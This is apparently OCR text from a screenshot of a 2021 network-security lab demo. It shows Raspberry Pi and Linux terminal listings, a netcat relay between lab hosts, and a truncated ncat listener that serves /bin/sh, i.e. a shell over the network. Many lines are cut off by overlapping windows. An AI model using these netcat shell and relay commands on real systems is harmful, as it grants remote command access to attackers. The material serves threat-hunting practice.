 Windows PowerShell
pi@raspberrypi: ~
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Documents
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Downloads
drwxr-xr-x 2 pi pi 4096 Nov 13 2018 MagPi
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Music
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Pictures
-rw-r--r-- 1 pi pi 112248 Feb 7 2019 pihole.sh
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Public
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Templates
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Videos
pi@raspberrypi:~ $ nc -lvp 6000 | nc 10.36.1.4 8000
Listening on [0.0.0.0] (family 0, port 6000)
Connection from 10.36.1.8 51412 received!
Chris
chris@snoopy: ~
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Videos
chris@snoopy:~$ ls -l | lolcat
total 564
drwxr-xr-x 3 chris chris 4096 Dec 18 05:12 dec20
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Desktop
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Documents
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Downloads
-rw-r--r-- 1 chris chris 8980 Apr 18 2019 examples.desktop
drwxrwxr-x 9 chris chris 4096 May 3 2019 HELK
-rwxrw-r-- 1 chris chris 23876 Aug 4 2020 install.sh
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Music
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Pictures
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Public
drwx------ 2 root root 4096 Oct 5 20:04 rita-install.NoX1cAcd
drwx------ 2 root root 4096 Oct 5 20:03 rita-install.QdxpXOC8
drwx------ 2 root root 4096 Oct 5 20:00 rita-install.wvofNeMK
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Templates
drwxr-xr-x 3 chris chris 4096 Apr 22 2019 test2
-rw-r--r-- 1 root root 479373 Jan 3 2020 toymail.pcap
drwxr-xr-x 2 chris chris 4096 Apr 19 2019 Videos
chris@snoopy:~$
0] (family 0, port 8000)
errypi 53752 received!
vlp 8000
0] (family 0, port 8000)
errypi 53754 received!
-nlvp 8000 -e /bin/sh
https://nmap.org/ncat )
emporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use
int: 9934 31C6 1997 BAE4 85CA 54FC 9393 A3C5 2683 DC3F
:8000
0.0.0:8000
m 10.36.1.8.
m 10.36.1.8:57894.
6:40 PM
2/18/2021